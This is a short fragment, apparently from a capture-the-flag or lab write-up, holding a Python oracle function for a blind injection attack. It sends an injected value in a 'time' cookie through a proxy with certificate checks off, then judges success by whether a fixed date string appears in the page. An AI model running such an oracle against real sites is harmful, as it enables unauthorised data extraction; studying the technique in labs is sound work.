 1
2 def check_condition(inj):
3 headers = {"Cookie": f"time={inj}"}
4 res = requests.get(url, headers=headers, proxies=proxies, verify=False)
5 if "2070-01-01 09:00:01" in res.text:
6 return True
7 return False
8